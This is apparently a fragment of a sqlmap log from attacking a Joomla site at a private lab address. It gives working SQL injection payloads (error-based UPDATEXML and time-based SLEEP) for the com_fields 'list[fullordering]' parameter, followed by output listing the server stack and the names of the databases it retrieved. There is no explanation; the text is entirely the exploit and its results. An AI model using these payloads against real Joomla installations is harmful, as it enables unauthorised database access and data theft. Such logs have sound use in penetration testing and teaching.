 Parameter: list[fullordering] (GET)
    Type: error-based
    Title: MySQL ≥ 5.1 error-based - Parameter replace (UPDATEXML)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(UPDATEXML(2616,CONCAT(0×2e,0×7170767071,(SELECT (ELT(2616=2616,
1))),0×7176717a71),4956))

    Type: time-based blind
    Title: MySQL ≥ 5.0.12 time-based blind - Parameter replace (substraction)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 8921 FROM (SELECT(SLEEP(5)))nSgQ)
---
[16:44:50] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.10 or 16.04 (xenial or yakkety)
web application technology: Apache 2.4.18
back-end DBMS: MySQL ≥ 5.1
[16:44:51] [INFO] fetching database names
[16:44:51] [INFO] retrieved: 'information_schema'
[16:44:51] [INFO] retrieved: 'joomladb'
[16:44:51] [INFO] retrieved: 'mysql'
[16:44:51] [INFO] retrieved: 'performance_schema'
[16:44:51] [INFO] retrieved: 'sys'
available databases [5]:
[*] information_schema
[*] joomladb
[*] mysql
[*] performance_schema
[*] sys

[16:44:51] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2709 times
[16:44:51] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.10.10'

[*] ending @ 16:44:51 /2025-01-05/